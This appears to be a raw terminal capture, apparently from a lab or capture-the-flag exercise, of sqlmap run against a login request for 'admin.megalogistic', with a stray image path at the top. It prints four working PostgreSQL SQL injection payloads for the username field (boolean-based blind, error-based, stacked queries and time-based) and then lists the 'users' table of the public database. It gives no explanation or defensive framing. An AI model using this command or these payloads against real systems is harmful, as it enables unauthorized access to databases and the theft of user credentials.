 └─$ sqlmap -r admin.megalogistic --force-ssl --batch -D public --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:13:09 /2023-07-10/
[18:13:09] [INFO] parsing HTTP request from 'admin.megalogistic'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:13:09] [INFO] resuming back-end DBMS 'postgresql'
[18:13:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (3309=3309) THEN NULL ELSE CAST((CHR(82)||CHR(88)||CHR(105)||CHR(70)) AS NUMERIC) END)) IS NULL-- WKaj&password=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 6207=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6207=6207) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- uBrN&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 5469=(SELECT 5469 FROM PG_SLEEP(5))-- GVOr&password=
---
[18:13:10] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[18:13:10] [INFO] fetching tables for database: 'public'
[18:13:11] [INFO] retrieved: 'users'
Database: public
[1 table]
+-------+
| users |
+-------+
[18:13:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin.megalogistic.com'
[*] ending @ 18:13:11 /2023-07-10/